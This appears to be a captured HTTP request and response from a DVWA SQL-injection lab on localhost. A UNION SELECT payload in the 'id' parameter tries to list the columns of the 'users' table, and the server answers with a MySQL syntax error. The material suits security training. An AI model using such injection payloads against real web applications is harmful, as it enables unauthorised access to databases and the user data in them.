 POST /dvwa/vulnerabilities/sqli/ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/dvwa/vulnerabilities/sqli/
Cookie: security=medium; PHPSESSID=91652c0ba3d85b8d0af05bfcd44d484f
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 118
id=1 union select 1,group_concat(column_name) from
information_schema.columns where table_name='users' #&Submit=Submit
HTTP/1.1 200 OK
Date: Tue, 04 Feb 2020 01:13:42 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.2.17
X-Powered-By: PHP/5.2.17
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 168
Connection: close
Content-Type: text/html
<pre>You have an error in your SQL syntax; check the manual that corresponds to
your MySQL server version for the right syntax to use near '\'users\' #' at
line 1</pre>